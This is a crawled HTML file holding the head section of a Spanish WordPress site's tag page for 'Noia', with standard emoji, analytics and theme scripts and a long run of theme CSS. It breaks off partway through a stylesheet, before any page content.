

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/tag/noia/
body_size: 23832
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Noia | sabemos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed" href="https://sabemos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed de los comentarios" href="https://sabemos.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Etiqueta Noia del feed" href="https://sabemos.es/tag/noia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://sabemos.es/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.11" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/sabemos.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5c162d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7b0acc06d6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
